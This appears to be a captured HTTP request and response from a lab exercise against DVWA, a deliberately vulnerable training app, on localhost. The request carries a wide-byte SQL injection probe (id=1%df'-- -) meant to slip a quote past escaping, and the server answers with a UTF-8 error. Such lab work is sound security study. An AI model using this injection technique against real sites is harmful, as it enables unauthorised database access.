 Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Referer: http://localhost/DVWA/vulnerabilities/sqli/
Cookie: security=medium; UM_distinctid=164e267c4869-0a1e10d8f94e3-173b7740-144000-164e267c48743e;
CNZZDATA1670348=cnzz_eid%3D1867470272-1532802530-%26ntime%3D1532802530;
_ga=GA1.1.1534065223.1533032392; _gid=GA1.1.64038474.1534074742;
PHPSESSID=mm9p1v49kjqf5anjgefvqdsuh6
Connection: close
Upgrade-Insecure-Requests: 1
id=1%df'-- -&Submit=Submit
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 13 Aug 2018 08:03:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 49
Connection: close
Content-Type: text/html
<pre>Invalid utf8 character string: '1\xDF'</pre>